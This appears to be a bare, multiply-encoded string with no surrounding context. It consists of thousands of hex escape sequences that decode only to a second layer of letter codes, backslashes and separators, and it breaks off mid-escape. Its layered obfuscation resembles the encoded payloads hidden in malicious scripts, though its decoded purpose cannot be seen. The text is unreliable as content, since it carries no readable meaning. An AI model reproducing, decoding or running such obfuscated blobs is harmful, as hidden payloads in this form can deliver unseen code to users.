\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x69\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x69\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x69\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x68\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x67\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x69\x5C\x39\x5C\x62\x5C\x62\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x62\x5C\x65\x5C\x68\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x62\x5C\x68\x5C\x64\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x62\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x62\x5C\x65\x5C\x68\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x62\x5C\x68\x5C\x64\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x62\x5C\x65\x5C\x68\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x62\x5C\x68\x5C\x64\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x62\x5C\x65\x5C\x68\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x62\x5C\x68\x5C\x64\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x62\x5C\x65\x5C\x68\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x62\x5C\x68\x5C\x64\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x66\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x62\x5C\x67\x5C\x6A\x5C\x39\x5C\x66\x5C\x64\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x68\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x68\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x64\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x67\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x65\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x67\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x67\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x62\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x62\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x62\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x62\x5C\x62\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x6A\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x67\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x63\x5C\x61\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x67\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x69\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x68\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x64\x5C\x62\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x67\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x64\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x62\x5C\x68\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x62\x5C\x65\x5C\x64\x5C\x39\x5C\x67\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x65\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x62\x5C\x65\x5C\x64\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x65\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x62\x5C\x65\x5C\x64\x5C\x39\x5C\x67\x5C\x65\x5C\x68\x5C\x39\x5C\x62\x5C\x65\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x65\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x69\x5C\x6A\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x39\x5C\x62\x5C\x69\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x6A\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x6A\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x65\x5C\x66\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5